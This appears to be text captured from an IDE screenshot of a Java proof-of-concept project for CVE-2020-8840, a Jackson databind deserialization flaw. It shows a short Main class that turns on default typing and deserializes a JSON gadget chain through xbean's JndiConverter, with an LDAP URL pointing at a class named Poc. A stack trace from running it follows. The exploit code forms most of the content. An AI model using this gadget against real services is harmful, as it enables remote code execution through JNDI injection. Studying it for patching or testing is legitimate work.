 1: Project
Project
CVE-2020-8840
src
main
java
Main
Poc
Poc.class
resources
test
target
pom.xml
README.md
src
cve-2020-2551/.../Main.java
CVE-2020-8840/.../Main.java
14 */
15 public class Main {
16
17 public static void main(String[] args) {
18 ObjectMapper mapper = new ObjectMapper();
19 mapper.enableDefaultTyping();
20 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://localhost:1099/Poc\"}]";
21 try {
22 mapper.readValue(json, Object.class);
23 } catch (IOException e) {
24 e.printStackTrace();
25 }
26 }
27 }
28
Main › main()
Run: Main (1)
/Library/Java/JavaVirtualMachines/jdk1.8.0_171.jdk/Contents/Home/bin/java ...
com.fasterxml.jackson.databind.JsonMappingException: Poc cannot be cast to javax.naming.spi.ObjectFactory
at [Source: (String)"["org.apache.xbean.propertyeditor.JndiConverter", {"asText":"ldap://localhost:1099/Poc"}]"; line: 1, column: 61] (through reference chain: org.apache.xbean.propertyed
at com.fasterxml.jackson.databind.JsonMappingException.from(JsonMappingException.java:278)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:611)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:599)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:143)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:288)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:151)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java:120)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromAny(AsArrayTypeDeserializer.java:71)
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeserializer$Vanilla.deserializeWithType(UntypedObjectDeserializer.java:712)
at com.fasterxml.jackson.databind.deser.impl.TypeWrappedDeserializer.deserialize(TypeWrappedDeserializer.java:68)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:4202)
7: Structure
2: Favorites